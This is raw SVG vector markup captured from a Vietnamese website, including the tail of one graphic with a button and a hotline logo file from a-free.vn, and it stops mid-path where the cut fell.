<path d="M174.617 87.7915H181.697L186.072 111H180.451L179.955 106.879H176.217L175.665 111H170.326L174.617 87.7915ZM178.822 82.4673L180.097 86.4038H177.406L174.249 82.4673H178.822ZM176.769 102.759H179.431L178.185 91.3882L176.769 102.759Z" fill="#EB5949"/>
<path d="M187.432 111V87.8198H193.266L197.556 101.484L197.613 87.8198H202.781V111H196.976L192.657 96.6699L192.6 111H187.432Z" fill="#EB5949"/>
<path d="M205.16 104.67V94.1494C205.16 91.9593 205.807 90.279 207.1 89.1084C208.318 88.0039 209.965 87.4517 212.042 87.4517C214.09 87.4517 215.686 87.8481 216.828 88.6411C218.216 89.604 218.91 91.1003 218.91 93.1299V95.707H213.84V93.3989C213.84 92.1812 213.279 91.5723 212.155 91.5723C211.589 91.5723 211.136 91.8319 210.796 92.3511C210.598 92.7759 210.499 93.2196 210.499 93.6821V105.138C210.499 105.836 210.617 106.379 210.853 106.766C211.079 107.097 211.476 107.262 212.042 107.262C213.175 107.262 213.741 106.681 213.741 105.52V102.532H211.858V98.2417H218.91V111H214.237V109.117C213.255 110.618 211.863 111.368 210.06 111.368C208.341 111.368 207.048 110.693 206.18 109.343C205.5 108.22 205.16 106.662 205.16 104.67Z" fill="#EB5949"/>
<path d="M227.59 92.2944V87.8198H239.838V92.2944H236.383V111H231.045V92.2944H227.59Z" fill="#EB5949"/>
<path d="M244.653 87.7915H251.733L256.108 111H250.487L249.991 106.879H246.253L245.701 111H240.362L244.653 87.7915ZM246.805 102.759H249.467L248.221 91.3882L246.805 102.759ZM245.587 113.223H250.572V116.65H245.587V113.223Z" fill="#EB5949"/>
<path d="M257.638 111V87.8198H262.976V111H257.638Z" fill="#EB5949"/>
<path d="M272.732 111V87.8198H278.566L282.857 101.484L282.914 87.8198H288.082V111H282.276L277.958 96.6699L277.901 111H272.732Z" fill="#EB5949"/>
<path d="M290.461 111V87.8198H295.799V96.5H298.872V87.8198H304.21V111H298.872V101.13H295.799V111H290.461Z" fill="#EB5949"/>
<path d="M309.875 87.7915H316.955L321.33 111H315.708L315.213 106.879H311.475L310.922 111H305.584L309.875 87.7915ZM314.08 82.4673L315.354 86.4038H312.664L309.506 82.4673H314.08ZM312.027 102.759H314.689L313.443 91.3882L312.027 102.759Z" fill="#EB5949"/>
<g filter="url(#filter0_d)">
<rect x="89" y="124.632" width="182.744" height="47.2105" rx="10" fill="#EE2A24"/>
<path d="M125.345 157.678V140.093H130.953C132.478 140.093 133.595 140.401 134.304 141.017C134.992 141.647 135.335 142.718 135.335 144.229C135.335 145.36 135.21 146.198 134.959 146.742C134.652 147.473 134.036 148.013 133.112 148.364C134.064 148.543 134.745 148.995 135.153 149.718C135.568 150.434 135.776 151.347 135.776 152.457C135.776 154.033 135.446 155.272 134.788 156.174C134.036 157.176 132.804 157.678 131.092 157.678H125.345ZM129.395 149.911V154.681H130.233C130.834 154.681 131.239 154.527 131.447 154.219C131.633 153.882 131.726 153.238 131.726 152.285C131.726 151.519 131.654 150.968 131.511 150.631C131.304 150.151 130.906 149.911 130.319 149.911H129.395ZM129.395 143.09V147.054H130.147C130.72 147.054 131.114 146.853 131.329 146.452C131.479 146.13 131.554 145.647 131.554 145.002C131.554 144.343 131.465 143.86 131.286 143.552C131.114 143.244 130.784 143.09 130.297 143.09H129.395Z" fill="white"/>
<path d="M146.808 157.678H143.338V156.593C142.68 157.502 141.77 157.957 140.61 157.957C139.364 157.957 138.504 157.527 138.032 156.668C137.695 156.031 137.527 155.032 137.527 153.671C137.527 152.482 137.828 151.544 138.429 150.857C138.852 150.355 139.503 149.915 140.384 149.535C141.501 149.098 142.142 148.805 142.307 148.654C142.873 148.275 143.156 147.756 143.156 147.097C143.156 146.724 143.098 146.431 142.984 146.216C142.855 146.008 142.619 145.904 142.275 145.904C141.63 145.904 141.308 146.234 141.308 146.893V148.042H137.795V146.764C137.795 145.725 138.211 144.887 139.042 144.25C139.879 143.62 140.943 143.305 142.232 143.305C143.908 143.305 145.089 143.652 145.777 144.347C146.464 145.034 146.808 146.162 146.808 147.731V157.678ZM138.913 142.542L140.739 139.545H143.843L145.422 142.542H143.134L142.167 140.866L141.072 142.542H138.913ZM143.156 150.609L142.103 151.383C141.666 151.719 141.448 152.138 141.448 152.64V154.509C141.448 155.254 141.723 155.626 142.275 155.626C142.54 155.626 142.762 155.519 142.941 155.304C143.084 155.039 143.156 154.738 143.156 154.401V150.609ZM146.239 136.355H149.676L147.012 140.426H144.896L146.239 136.355Z" fill="white"/>
<path d="M148.699 157.678V143.616H152.351V145.357C152.731 144.726 153.128 144.229 153.543 143.863C154.009 143.505 154.611 143.326 155.348 143.326C156.007 143.326 156.569 143.48 157.035 143.788C157.507 144.118 157.815 144.64 157.958 145.357C158.338 144.683 158.714 144.186 159.086 143.863C159.523 143.505 160.153 143.326 160.977 143.326C161.872 143.326 162.56 143.606 163.04 144.164C163.512 144.723 163.749 145.45 163.749 146.345V157.678H159.967V148.235C159.967 147.77 159.928 147.455 159.849 147.29C159.72 146.911 159.452 146.721 159.043 146.721C158.642 146.721 158.37 146.932 158.227 147.355C158.184 147.491 158.155 147.609 158.141 147.709C158.127 147.824 158.12 147.999 158.12 148.235V157.678H154.328V148.235C154.328 147.77 154.292 147.455 154.22 147.29C154.091 146.911 153.819 146.721 153.404 146.721C153.01 146.721 152.741 146.932 152.598 147.355C152.548 147.491 152.516 147.609 152.501 147.709C152.487 147.824 152.48 147.999 152.48 148.235V157.678H148.699Z" fill="white"/>
<path d="M176.607 147.978C176.607 147.433 176.55 147.022 176.435 146.742C176.27 146.363 176.005 146.173 175.64 146.173C175.432 146.173 175.253 146.248 175.103 146.398C174.96 146.542 174.888 146.76 174.888 147.054V154.176C174.888 154.469 174.956 154.706 175.092 154.885C175.221 154.999 175.404 155.071 175.64 155.1C176.077 155.1 176.378 154.727 176.542 153.982C176.585 153.675 176.607 153.284 176.607 152.812V147.978ZM176.607 141.092V140.071H180.388V141.092H181.269L181.291 142.145H180.41L180.388 157.678H176.607V156.271C176.077 157.395 175.182 157.957 173.921 157.957C173.041 157.957 172.353 157.578 171.859 156.818C171.358 156.066 171.107 155.046 171.107 153.757V146.893C171.107 144.501 172.024 143.305 173.857 143.305C175.103 143.305 176.005 143.828 176.564 144.873L176.585 142.188H173.9L173.878 141.092H176.607Z" fill="white"/>
<path d="M182.107 147.333C182.107 146.266 182.408 145.385 183.009 144.69C183.804 143.767 185.05 143.305 186.748 143.305C188.38 143.305 189.626 143.767 190.486 144.69C191.087 145.385 191.388 146.266 191.388 147.333V151.211H185.888V154.219C185.888 154.584 185.92 154.835 185.985 154.971C186.099 155.236 186.354 155.368 186.748 155.368C187.098 155.368 187.349 155.243 187.5 154.992C187.571 154.799 187.607 154.541 187.607 154.219V152.457H191.388V153.961C191.388 154.999 191.087 155.87 190.486 156.571C189.698 157.495 188.452 157.957 186.748 157.957C185.122 157.957 183.876 157.495 183.009 156.571C182.408 155.884 182.107 155.014 182.107 153.961V147.333ZM183.493 142.542L185.319 139.545H188.423L190.002 142.542H187.714L186.748 140.866L185.652 142.542H183.493ZM185.888 148.611H187.607V147.075C187.607 146.703 187.578 146.452 187.521 146.323C187.371 146.044 187.113 145.904 186.748 145.904C186.411 145.904 186.178 146.015 186.049 146.237C185.942 146.474 185.888 146.753 185.888 147.075V148.611ZM189.39 140.447V140.007C189.39 139.699 189.727 139.187 190.4 138.471C190.55 138.32 190.668 138.159 190.754 137.987C190.84 137.808 190.883 137.633 190.883 137.461C190.883 137.225 190.847 137.06 190.776 136.967C190.733 136.881 190.593 136.831 190.357 136.816C189.87 136.816 189.626 137.067 189.626 137.568V138.095H188.133V137.461C188.133 136.974 188.316 136.541 188.681 136.161C189.111 135.732 189.691 135.517 190.421 135.517C191.052 135.517 191.564 135.671 191.958 135.979C192.359 136.287 192.559 136.748 192.559 137.364C192.559 137.923 192.258 138.453 191.657 138.954C191.041 139.448 190.733 139.946 190.733 140.447H189.39Z" fill="white"/>
<path d="M197.962 157.678L201.131 150.395L198.145 143.616H202.302L203.269 147.333L204.3 143.616H208.329L205.407 150.395L208.436 157.678H204.3L203.248 153.424L202.034 157.678H197.962Z" fill="white"/>
<path d="M209.177 153.961V147.333C209.177 146.295 209.478 145.421 210.08 144.712C210.875 143.788 212.121 143.326 213.818 143.326C215.451 143.326 216.697 143.788 217.556 144.712C218.158 145.407 218.458 146.28 218.458 147.333V151.211H212.958V154.219C212.958 154.584 212.991 154.835 213.055 154.971C213.17 155.236 213.424 155.368 213.818 155.368C214.169 155.368 214.419 155.243 214.57 154.992C214.641 154.799 214.677 154.541 214.677 154.219V152.457H218.458V153.961C218.458 154.999 218.158 155.87 217.556 156.571C216.768 157.495 215.522 157.957 213.818 157.957C212.192 157.957 210.946 157.495 210.08 156.571C209.478 155.884 209.177 155.014 209.177 153.961ZM212.958 147.075V148.611H214.677V147.075C214.677 146.703 214.649 146.452 214.591 146.323C214.477 146.058 214.219 145.926 213.818 145.926C213.438 145.926 213.206 146.03 213.12 146.237C213.012 146.438 212.958 146.717 212.958 147.075Z" fill="white"/>
<path d="M220.349 157.678V143.616H224.001V145.357C224.381 144.726 224.778 144.229 225.194 143.863C225.659 143.505 226.261 143.326 226.999 143.326C227.657 143.326 228.22 143.48 228.685 143.788C229.158 144.118 229.466 144.64 229.609 145.357C229.988 144.683 230.364 144.186 230.737 143.863C231.174 143.505 231.804 143.326 232.627 143.326C233.523 143.326 234.21 143.606 234.69 144.164C235.163 144.723 235.399 145.45 235.399 146.345V157.678H231.618V148.235C231.618 147.77 231.578 147.455 231.5 147.29C231.371 146.911 231.102 146.721 230.694 146.721C230.293 146.721 230.021 146.932 229.877 147.355C229.834 147.491 229.806 147.609 229.792 147.709C229.777 147.824 229.77 147.999 229.77 148.235V157.678H225.978V148.235C225.978 147.77 225.942 147.455 225.871 147.29C225.742 146.911 225.47 146.721 225.054 146.721C224.66 146.721 224.392 146.932 224.249 147.355C224.198 147.491 224.166 147.609 224.152 147.709C224.138 147.824 224.13 147.999 224.13 148.235V157.678H220.349Z" fill="white"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.00590076 -1.94118) scale(0.00170051 0.00495148)"/>
</pattern>
<filter id="filter0_d" x="89" y="124.632" width="182.744" height="51.2105" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.733333 0 0 0 0 0.0899726 0 0 0 0 0.0702778 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<image id="image0" width="595" height="594" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/hotline-afree.svg
body_size: 16684
content:
<svg width="336" height="83" viewBox="0 0 336 83" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.5094 4.40011e-06C34.7586 -0.00314259 28.1115 1.68182 22.1585 4.90524C16.2056 8.12866 11.1312 12.7907 7.38609 18.4773C3.64096 24.1639 1.34106 30.6989 0.690678 37.5019C0.0403011 44.3049 1.05959 51.1652 3.65799 57.4734C6.2564 63.7816 10.3535 69.3424 15.5853 73.6618C20.8171 77.9813 27.0216 80.9256 33.6478 82.2333C40.2739 83.541 47.1165 83.1716 53.5677 81.1578C60.0189 79.1441 65.879 75.5484 70.6274 70.6901C71.228 70.0312 71.5477 69.159 71.5172 68.2629C71.4867 67.3668 71.1084 66.519 70.4643 65.9035L63.9953 59.4506C64.6831 58.5228 65.0897 57.4126 65.1655 56.255C65.2414 55.0975 64.9832 53.9426 64.4224 52.931C62.8566 49.8829 60.4493 47.3614 57.4937 45.6734C56.481 45.0358 55.3178 44.6852 54.1255 44.6584C53.695 44.6596 53.2662 44.7111 52.8473 44.8119C51.3598 45.2011 49.9646 45.889 48.7447 46.8346C48.2907 47.1661 47.7416 47.3369 47.1821 47.3207C46.4336 47.3183 45.7037 47.0842 45.0904 46.6497C41.1574 43.6941 37.6753 40.1687 34.7559 36.1869C34.3701 35.6559 34.1469 35.0218 34.114 34.3635C34.0811 33.7051 34.24 33.0515 34.5709 32.4838C35.508 31.251 36.1878 29.8381 36.5688 28.331C36.7418 27.53 36.7559 26.7022 36.6102 25.8957C36.4645 25.0891 36.162 24.3199 35.7203 23.6327C34.0529 20.6401 31.5621 18.2028 28.551 16.6178C27.637 16.1176 26.6164 15.8502 25.5774 15.8388C24.7232 15.8541 23.8817 16.0502 23.1069 16.4145C22.3321 16.7788 21.6412 17.3031 21.0786 17.954C19.8585 19.3002 18.7154 20.7159 17.6549 22.1942C16.5553 23.6839 16.6458 25.4046 16.724 26.9206V26.952C17.0122 29.3886 17.7491 31.749 18.8964 33.9107C21.39 38.9349 24.6776 43.5127 28.6293 47.4635C29.5145 48.3787 33.0425 51.9521 33.9489 52.8484C37.8513 56.8488 42.3723 60.1777 47.3337 62.7039C49.4696 63.8642 51.8011 64.6099 54.2078 64.9024H54.2396C54.6309 64.9214 55.0491 64.9429 55.4566 64.9429C56.6377 64.9997 57.8067 64.6798 58.7987 64.0285L63.0555 68.2753C57.0493 73.2229 49.5594 75.9546 41.8167 76.0215C34.0739 76.0883 26.5391 73.4863 20.4505 68.6432C14.3619 63.8001 10.0819 57.0039 8.31381 49.3718C6.54578 41.7396 7.39493 33.7256 10.7217 26.6467C14.0485 19.5679 19.655 13.8455 26.6197 10.4201C33.5844 6.99467 41.4929 6.07 49.0455 7.79805C56.598 9.5261 63.3452 13.8041 68.1782 19.9289C73.0111 26.0536 75.6421 33.6607 75.6389 41.5C75.6528 42.4119 76.0203 43.2817 76.6622 43.9215C77.304 44.5614 78.1687 44.92 79.0695 44.92C79.9702 44.92 80.8349 44.5614 81.4767 43.9215C82.1186 43.2817 82.4861 42.4119 82.5 41.5C82.4873 30.4975 78.1646 19.9493 70.4801 12.1693C62.7956 4.38933 52.3769 0.0128909 41.5094 4.40011e-06Z" fill="#F15A24"/>
<path d="M114.469 26.712V8.712H121.069V5.9328H104.5V8.712H111.116V26.712H114.469Z" fill="#333333"/>
<path d="M130.873 24.1488H130.948V26.712H134.047V13.7376H134.72C136.651 13.7376 137.804 12.7008 137.804 10.9872V8.2512H135.05V10.4112C135.05 11.1888 134.66 11.5632 133.807 11.5632H130.814V20.3904C130.814 22.752 129.407 24.3072 127.072 24.3072C124.841 24.3072 123.704 23.0688 123.704 20.7648V11.5632H120.471V21.3696C120.471 24.84 122.566 26.9856 125.994 26.9856C128.404 26.9856 130.005 25.9632 130.873 24.1488Z" fill="#333333"/>
<path d="M158.953 11.5632H155.571L151.619 23.6736H151.559L147.608 11.5632H144.165L149.838 26.712H153.31L158.953 11.5632Z" fill="#333333"/>
<path d="M169.386 4.8672H171.901L175.373 0.648H172.484L169.386 4.8672ZM168.069 5.2848H165.554L161.528 9.4608H164.312L166.767 6.8832H166.856L169.311 9.4608H172.095L168.069 5.2848ZM165.09 26.9712C167.156 26.9712 169.146 25.9056 170.06 24.2208H170.134V26.712H173.233V16.272C173.233 13.2336 170.793 11.2896 166.976 11.2896C163.084 11.2896 160.66 13.3056 160.48 16.0416H163.534C163.818 14.688 164.985 13.824 166.856 13.824C168.832 13.824 170.015 14.832 170.015 16.5168V17.6832L165.704 17.928C161.962 18.1296 159.851 19.7568 159.851 22.4064C159.851 25.128 162.007 26.9712 165.09 26.9712ZM165.988 24.5088C164.252 24.5088 163.114 23.6448 163.114 22.32C163.114 21.024 164.207 20.2032 166.138 20.0736L170.015 19.8432V21.0384C170.015 23.0112 168.248 24.5088 165.988 24.5088Z" fill="#333333"/>
<path d="M176.376 26.712H179.609V17.8848C179.609 15.5376 181.076 13.9824 183.351 13.9824C185.596 13.9824 186.704 15.2352 186.704 17.5104V26.712H189.952V16.9056C189.952 13.4352 187.961 11.304 184.489 11.304C182.064 11.304 180.387 12.3696 179.534 14.0976H179.459V11.5632H176.376V26.712Z" fill="#333333"/>
<path d="M199.307 26.712H202.54V17.352C202.54 15.408 203.902 13.968 205.818 13.968C207.644 13.968 208.797 15.0768 208.797 16.8192V26.712H211.97V17.2512C211.97 15.336 213.302 13.968 215.218 13.968C217.134 13.968 218.226 15.0912 218.226 17.0496V26.712H221.474V16.3008C221.474 13.2912 219.439 11.304 216.325 11.304C214.08 11.304 212.224 12.4272 211.416 14.2704H211.341C210.712 12.384 209.126 11.304 206.94 11.304C204.815 11.304 203.169 12.4272 202.465 14.112H202.39V11.5632H199.307V26.712Z" fill="#333333"/>
<path d="M226.324 9.1152C227.357 9.1152 228.18 8.3088 228.18 7.3296C228.18 6.336 227.357 5.544 226.324 5.544C225.291 5.544 224.453 6.336 224.453 7.3296C224.453 8.3088 225.291 9.1152 226.324 9.1152ZM224.707 26.712H227.94V11.5632H224.707V26.712Z" fill="#333333"/>
<path d="M239.825 3.8736C241.531 3.8736 242.804 2.4768 242.804 0.2592H240.843C240.828 1.4112 240.454 2.0736 239.795 2.0736C238.613 2.0736 237.864 0 235.873 0C234.107 0 232.88 1.3248 232.88 3.6H234.841C234.796 2.4912 235.215 1.8 235.903 1.8C237.071 1.8 237.819 3.8736 239.825 3.8736ZM239.092 4.8816H236.577L232.551 9.0144H235.335L237.789 6.48H237.879L240.349 9.0144H243.118L239.092 4.8816ZM241.681 22.2624C241.247 23.5872 239.885 24.48 238.044 24.48C235.454 24.48 233.808 22.7376 233.808 20.1024V19.9152H244.929V18.8496C244.929 14.256 242.205 11.2896 237.834 11.2896C233.389 11.2896 230.545 14.4576 230.545 19.2096C230.545 23.9904 233.344 27 237.969 27C241.576 27 244.3 25.0272 244.749 22.2624H241.681ZM237.834 13.7952C240.094 13.7952 241.621 15.4224 241.696 17.7408H233.823C233.988 15.4512 235.574 13.7952 237.834 13.7952Z" fill="#333333"/>
<path d="M247.444 26.712H250.677V17.8848C250.677 15.5376 252.144 13.9824 254.419 13.9824C256.664 13.9824 257.772 15.2352 257.772 17.5104V26.712H261.02V16.9056C261.02 13.4352 259.029 11.304 255.556 11.304C253.132 11.304 251.455 12.3696 250.602 14.0976H250.527V11.5632H247.444V26.712Z" fill="#333333"/>
<path d="M283.891 16.776C283.606 13.7952 281.137 11.2896 277.08 11.2896C272.605 11.2896 269.671 14.328 269.671 19.1376C269.671 24.0336 272.605 27 277.11 27C280.897 27 283.576 24.8112 283.921 21.5856H280.807C280.433 23.3424 279.131 24.3936 277.14 24.3936C274.625 24.3936 272.964 22.464 272.964 19.1376C272.964 15.8832 274.61 13.8816 277.11 13.8816C279.221 13.8816 280.478 15.1632 280.807 16.776H283.891Z" fill="#333333"/>
<path d="M296.538 24.1488H296.613V26.712H299.712V13.7376H300.385C302.316 13.7376 303.469 12.7008 303.469 10.9872V8.2512H300.715V10.4112C300.715 11.1888 300.325 11.5632 299.472 11.5632H296.479V20.3904C296.479 22.752 295.072 24.3072 292.737 24.3072C290.506 24.3072 289.369 23.0688 289.369 20.7648V11.5632H286.136V21.3696C286.136 24.84 288.231 26.9856 291.659 26.9856C294.069 26.9856 295.67 25.9632 296.538 24.1488Z" fill="#333333"/>
<path d="M312.285 9.432L315.742 5.04H312.494L309.92 9.432H312.285ZM318.556 19.2384C318.556 16.9632 317.868 15.1488 316.685 13.8672V13.7952H317.179C318.586 13.7952 319.484 12.8448 319.484 11.4048V8.5824H316.745V10.5408C316.745 11.4624 316.341 11.7936 315.174 11.7936C313.841 11.7936 313.108 11.2896 311.087 11.2896C306.597 11.2896 303.618 14.2848 303.618 19.1376C303.618 24.0048 306.567 27 311.117 27C315.563 27 318.556 23.976 318.556 19.2384ZM311.087 24.4368C308.558 24.4368 306.911 22.5072 306.911 19.1376C306.911 15.7824 308.558 13.8528 311.087 13.8528C313.632 13.8528 315.263 15.7824 315.263 19.1376C315.263 22.5072 313.632 24.4368 311.087 24.4368Z" fill="#333333"/>
<path d="M335.47 16.776C335.186 13.7952 332.716 11.2896 328.66 11.2896C324.184 11.2896 321.251 14.328 321.251 19.1376C321.251 24.0336 324.184 27 328.69 27C332.476 27 335.156 24.8112 335.5 21.5856H332.387C332.012 23.3424 330.71 24.3936 328.72 24.3936C326.205 24.3936 324.543 22.464 324.543 19.1376C324.543 15.8832 326.19 13.8816 328.69 13.8816C330.8 13.8816 332.057 15.1632 332.387 16.776H335.47Z" fill="#333333"/>
<path d="M103.293 49.5317V43.3818C105.101 43.3818 106.775 43.0148 108.315 42.2808C109.819 41.5467 110.857 40.374 111.43 38.7627H119.702V82H110.222V49.5317H103.293Z" fill="#2A5DAB"/>
<path d="M129.638 71.7144V68.0889C129.638 65.7435 129.844 64.0516 130.256 63.0132C130.918 61.1154 132.368 59.701 134.606 58.77C132.977 58.1255 131.76 57.105 130.954 55.7085C130.292 54.5985 129.96 53.3721 129.96 52.0293V49.0483C129.96 47.616 130.077 46.3359 130.31 45.208C130.524 44.098 130.891 43.158 131.411 42.3882C133.201 39.4878 136.647 38.0376 141.75 38.0376C146.799 38.0376 150.227 39.4878 152.036 42.3882C153.02 43.9279 153.513 46.1479 153.513 49.0483V52.0293C153.513 53.193 153.181 54.3836 152.519 55.6011C151.749 56.9438 150.487 58.0002 148.732 58.77C150.791 59.5578 152.242 60.7752 153.083 62.4224C153.584 63.6577 153.835 65.5465 153.835 68.0889V71.7144C153.835 75.116 152.779 77.7926 150.666 79.7441C148.535 81.7135 145.563 82.6982 141.75 82.6982C137.865 82.6982 134.875 81.7135 132.78 79.7441C130.686 77.7926 129.638 75.116 129.638 71.7144ZM139.44 65.4302V72.4126C139.44 73.4868 139.637 74.2298 140.031 74.6416C140.443 75.0355 141.016 75.2324 141.75 75.2324C142.377 75.2324 142.905 75.0623 143.334 74.7222C143.818 74.2567 144.06 73.4868 144.06 72.4126V65.4302C144.06 64.3739 143.854 63.6488 143.442 63.2549C143.048 62.8431 142.484 62.6372 141.75 62.6372C140.98 62.6372 140.407 62.8162 140.031 63.1743C139.637 63.5861 139.44 64.3381 139.44 65.4302ZM139.44 48.3232V52.3516C139.44 53.4079 139.637 54.1419 140.031 54.5537C140.443 54.9476 141.016 55.1445 141.75 55.1445C142.377 55.1445 142.905 54.9834 143.334 54.6611C143.818 54.1777 144.06 53.4079 144.06 52.3516V48.3232C144.06 47.2669 143.854 46.5418 143.442 46.1479C143.048 45.7362 142.484 45.5303 141.75 45.5303C140.98 45.5303 140.407 45.7093 140.031 46.0674C139.637 46.4792 139.44 47.2311 139.44 48.3232Z" fill="#2A5DAB"/>
<path d="M157.138 71.7144V49.0483C157.138 45.6825 158.186 43.0059 160.28 41.0186C162.375 39.0312 165.365 38.0376 169.25 38.0376C173.099 38.0376 176.089 39.0133 178.22 40.9648C180.297 42.9521 181.335 45.6466 181.335 49.0483V71.7144C181.335 75.116 180.279 77.7926 178.166 79.7441C176.035 81.7135 173.063 82.6982 169.25 82.6982C165.365 82.6982 162.375 81.7135 160.28 79.7441C158.186 77.7926 157.138 75.116 157.138 71.7144ZM166.94 48.3232V72.4126C166.94 73.4868 167.137 74.2298 167.531 74.6416C167.943 75.0355 168.516 75.2324 169.25 75.2324C169.877 75.2324 170.405 75.0623 170.834 74.7222C171.318 74.2567 171.56 73.4868 171.56 72.4126V48.3232C171.56 47.2669 171.354 46.5418 170.942 46.1479C170.548 45.7362 169.984 45.5303 169.25 45.5303C168.48 45.5303 167.907 45.7093 167.531 46.0674C167.137 46.4792 166.94 47.2311 166.94 48.3232Z" fill="#2A5DAB"/>
<path d="M184.638 71.7144V49.0483C184.638 45.6825 185.686 43.0059 187.78 41.0186C189.875 39.0312 192.865 38.0376 196.75 38.0376C200.599 38.0376 203.589 39.0133 205.72 40.9648C207.797 42.9521 208.835 45.6466 208.835 49.0483V71.7144C208.835 75.116 207.779 77.7926 205.666 79.7441C203.535 81.7135 200.563 82.6982 196.75 82.6982C192.865 82.6982 189.875 81.7135 187.78 79.7441C185.686 77.7926 184.638 75.116 184.638 71.7144ZM194.44 48.3232V72.4126C194.44 73.4868 194.637 74.2298 195.031 74.6416C195.443 75.0355 196.016 75.2324 196.75 75.2324C197.377 75.2324 197.905 75.0623 198.334 74.7222C198.818 74.2567 199.06 73.4868 199.06 72.4126V48.3232C199.06 47.2669 198.854 46.5418 198.442 46.1479C198.048 45.7362 197.484 45.5303 196.75 45.5303C195.98 45.5303 195.407 45.7093 195.031 46.0674C194.637 46.4792 194.44 47.2311 194.44 48.3232Z" fill="#2A5DAB"/>
<path d="M249.978 49.0483V71.7144C249.978 75.116 248.921 77.7926 246.809 79.7441C244.678 81.7135 241.706 82.6982 237.893 82.6982C234.258 82.6982 231.465 81.8568 229.514 80.1738C227.473 78.3477 226.452 75.492 226.452 71.6069H235.234C235.234 72.8065 235.44 73.7017 235.852 74.2925C236.263 74.9191 236.944 75.2324 237.893 75.2324C238.841 75.2324 239.522 74.9191 239.934 74.2925C240.327 73.6659 240.524 72.7707 240.524 71.6069V66.6924L240.417 66.585C239.719 67.516 238.949 68.1963 238.107 68.626L236.792 68.9482L234.912 69.0557C231.617 69.0557 229.2 67.9635 227.661 65.7793C226.407 63.792 225.781 61.0527 225.781 57.5615V49.0483C225.781 45.6825 226.828 43.0059 228.923 41.0186C231.018 39.0312 234.007 38.0376 237.893 38.0376C241.742 38.0376 244.732 39.0133 246.862 40.9648C248.939 42.9521 249.978 45.6466 249.978 49.0483ZM240.202 58.77V48.3232C240.202 47.2669 239.996 46.5418 239.584 46.1479C239.191 45.7362 238.627 45.5303 237.893 45.5303C237.159 45.5303 236.586 45.7272 236.174 46.1211C235.78 46.4613 235.583 47.1953 235.583 48.3232V58.77C235.583 59.8442 235.78 60.5872 236.174 60.999C236.586 61.3929 237.159 61.5898 237.893 61.5898C238.662 61.5898 239.244 61.384 239.638 60.9722C240.014 60.6141 240.202 59.88 240.202 58.77Z" fill="#2A5DAB"/>
<path d="M253.281 71.7144V49.0483C253.281 45.6825 254.328 43.0059 256.423 41.0186C258.518 39.0312 261.507 38.0376 265.393 38.0376C269.242 38.0376 272.232 39.0133 274.362 40.9648C276.439 42.9521 277.478 45.6466 277.478 49.0483V71.7144C277.478 75.116 276.421 77.7926 274.309 79.7441C272.178 81.7135 269.206 82.6982 265.393 82.6982C261.507 82.6982 258.518 81.7135 256.423 79.7441C254.328 77.7926 253.281 75.116 253.281 71.7144ZM263.083 48.3232V72.4126C263.083 73.4868 263.28 74.2298 263.674 74.6416C264.086 75.0355 264.659 75.2324 265.393 75.2324C266.019 75.2324 266.547 75.0623 266.977 74.7222C267.46 74.2567 267.702 73.4868 267.702 72.4126V48.3232C267.702 47.2669 267.496 46.5418 267.084 46.1479C266.691 45.7362 266.127 45.5303 265.393 45.5303C264.623 45.5303 264.05 45.7093 263.674 46.0674C263.28 46.4792 263.083 47.2311 263.083 48.3232Z" fill="#2A5DAB"/>
<path d="M280.781 71.7144V49.0483C280.781 45.6825 281.828 43.0059 283.923 41.0186C286.018 39.0312 289.007 38.0376 292.893 38.0376C296.527 38.0376 299.347 38.9238 301.352 40.6963C303.339 42.4508 304.333 45.2707 304.333 49.1558H295.524C295.524 47.9562 295.327 47.0431 294.934 46.4165C294.522 45.8257 293.841 45.5303 292.893 45.5303C291.944 45.5303 291.263 45.8436 290.852 46.4702C290.44 47.0968 290.234 47.992 290.234 49.1558V54.0435L290.368 54.1509C291.138 53.1662 291.908 52.5127 292.678 52.1904C293.412 51.8503 294.468 51.6802 295.847 51.6802C299.159 51.6802 301.585 52.7812 303.125 54.9834C304.36 56.9707 304.978 59.701 304.978 63.1743V71.7144C304.978 75.116 303.921 77.7926 301.809 79.7441C299.678 81.7135 296.706 82.6982 292.893 82.6982C289.007 82.6982 286.018 81.7135 283.923 79.7441C281.828 77.7926 280.781 75.116 280.781 71.7144ZM290.583 61.9658V72.4126C290.583 73.4868 290.78 74.2298 291.174 74.6416C291.586 75.0355 292.159 75.2324 292.893 75.2324C293.519 75.2324 294.047 75.0623 294.477 74.7222C294.96 74.2567 295.202 73.4868 295.202 72.4126V61.9658C295.202 60.9095 294.996 60.1844 294.584 59.7905C294.191 59.3787 293.627 59.1729 292.893 59.1729C292.123 59.1729 291.55 59.3519 291.174 59.71C290.78 60.1217 290.583 60.8737 290.583 61.9658Z" fill="#2A5DAB"/>
<path d="M308.281 71.7144V68.0889C308.281 65.7435 308.487 64.0516 308.898 63.0132C309.561 61.1154 311.011 59.701 313.249 58.77C311.62 58.1255 310.402 57.105 309.597 55.7085C308.934 54.5985 308.603 53.3721 308.603 52.0293V49.0483C308.603 47.616 308.719 46.3359 308.952 45.208C309.167 44.098 309.534 43.158 310.053 42.3882C311.844 39.4878 315.29 38.0376 320.393 38.0376C325.441 38.0376 328.87 39.4878 330.678 42.3882C331.663 43.9279 332.155 46.1479 332.155 49.0483V52.0293C332.155 53.193 331.824 54.3836 331.162 55.6011C330.392 56.9438 329.13 58.0002 327.375 58.77C329.434 59.5578 330.884 60.7752 331.726 62.4224C332.227 63.6577 332.478 65.5465 332.478 68.0889V71.7144C332.478 75.116 331.421 77.7926 329.309 79.7441C327.178 81.7135 324.206 82.6982 320.393 82.6982C316.507 82.6982 313.518 81.7135 311.423 79.7441C309.328 77.7926 308.281 75.116 308.281 71.7144ZM318.083 65.4302V72.4126C318.083 73.4868 318.28 74.2298 318.674 74.6416C319.086 75.0355 319.659 75.2324 320.393 75.2324C321.019 75.2324 